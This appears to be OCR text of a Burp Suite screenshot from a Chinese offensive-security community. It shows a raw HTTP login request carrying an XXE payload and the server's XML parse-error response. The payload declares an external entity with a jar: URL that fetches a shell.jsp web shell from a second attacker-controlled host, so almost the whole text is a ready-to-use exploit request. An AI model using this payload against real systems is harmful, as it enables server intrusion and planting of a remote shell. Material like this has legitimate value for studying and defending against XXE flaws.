 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.60
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefo
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 220
0 Origin: http://192.168.11.60
1 Connection: close
2 Referer: http://192.168.11.60/
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE convert [
6 <!ENTITY remote SYSTEM "jar:http://192.168.12.40:8888/Desktop/shell.zip!/shell.jsp">
7 ]>
8
9 <user>
<username>
&remote;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 24 Nov 2021 09:26:09 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 108
6 Connection: close
7
8 <result><code>3</code><msg>元素内容必须由格式正确的字符数据或标记组成。</msg></result>
奇安信攻防社区